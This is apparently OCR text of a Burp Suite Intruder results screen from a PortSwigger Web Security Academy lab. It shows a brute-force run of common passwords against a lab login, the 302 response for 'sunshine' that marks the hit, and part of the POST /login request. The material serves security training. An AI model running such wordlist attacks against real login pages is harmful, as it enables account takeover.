 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Commen
46 45 sunshine 302 232 190
0 200 226 3389
1 0 123456 200 258 3336
2 1 password 200 224 3389
3 2 12345678 200 426 3336
4 3 qwerty 200 285 3336
5 4 123456789 200 266 3336
6 5 12345 200 246 3336
7 6 1234 200 266 3336
8 7 111111 200 259 3336
9 8 1234567 200 261 3336
10 9 dragon 200 240 3336
11 10 123123 200 244 3336
12 11 baseball 200 253 3336
13 12 abc123 200 257 3336
14 13 football 200 273 3336
15 14 monkey 200 273 3336
16 15 letmein 200 273 3336
17 16 shadow 200 276 3336
18 17 master 200 262 3336
19 18 666666 200 237 3336
20 19 qwertyuiop 200 262 3336
21 20 123321 200 254 3336
22 21 mustang 200 263 3336
23 22 1234567890 200 263 3336
24 23 michael 200 250 3336
equest Response
retty Raw Hex
POST /login HTTP/2
Host: 0a1d00b90319150bd75457c200570069.web-security-academy.net
Cookie: session=6SuBV4pRalPhL2iyvsChHVo9AzSiyjSZ
Content-Length: 35
Cache-Control: max-age=0
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Origin: https://0a1d00b90319150bd75457c200570069.web-security-academy.net